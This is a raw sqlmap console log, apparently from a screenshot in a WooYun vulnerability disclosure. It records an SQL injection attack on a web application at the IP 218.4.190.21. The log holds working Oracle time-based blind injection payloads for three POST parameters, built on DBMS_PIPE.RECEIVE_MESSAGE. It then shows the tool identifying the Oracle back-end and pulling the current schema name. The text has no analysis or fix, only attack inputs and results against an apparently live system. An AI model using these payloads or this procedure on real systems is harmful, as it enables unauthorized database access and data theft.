 管理员: SQLMap
any)? [y/N] y
sqlmap identified the following injection points with a total of 293 HTTP(s) req
uests:
---
Parameter: zgh (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: xhfnsrsbh=123&zgh=7778556654' AND 1723=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(69)||CHR(75)||CHR(83)||CHR(98),6) AND 'knje'='knje&fphm=77778888
Parameter: fphm (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: xhfnsrsbh=123&zgh=7778556654&fphm=77778888') AND 6306=DBMS_PIPE.REC
EIVE_MESSAGE(CHR(72)||CHR(100)||CHR(110)||CHR(97),6) AND ('TdMm'='TdMm
Parameter: xhfnsrsbh (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: xhfnsrsbh=123' AND 6479=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(84)
||CHR(118)||CHR(73),6) AND 'NUSn'='NUSn&zgh=7778556654&fphm=77778888
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: xhfnsrsbh, type: Single quoted string (default)
[1] place: POST, parameter: zgh, type: Single quoted string
[2] place: POST, parameter: fphm, type: Single quoted string
[q] Quit
>
[14:53:04] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:53:04] [INFO] fetching current database
[14:53:04] [INFO] retrieved:
[14:53:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
A
[14:55:11] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'A'
[14:55:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.4.190.21'
www.wooyun.org
[*] shutting down at 14:55:11